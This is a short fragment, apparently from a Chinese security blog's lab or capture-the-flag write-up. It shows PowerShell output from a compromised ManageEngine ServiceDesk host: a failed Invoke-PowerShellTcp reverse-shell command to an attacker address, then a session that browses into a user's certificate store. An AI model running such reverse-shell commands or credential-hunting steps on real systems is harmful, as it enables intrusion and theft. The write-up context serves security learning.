 An empty pipe element is not allowed.
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.51 -Port 4444
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
dayuHelpline
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> c:
PS C:\> cd users\
PS C:\users> cd tolu
PS C:\users\tolu> cd AppData\Roaming\Microsoft\SystemCertificates\My\Certificates
PS C:\users\tolu\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates> e:
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> c:
PS C:\users\tolu\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates> dir
Directory: C:\users\tolu\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--s- 12/29/2018 9:21 PM 1038 91EF5D08D1F7C60AA0E4CEE73E050639A6692F29
PS C:\users\tolu\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates>
大余安全
https://blog.csdn.net/qq_34801745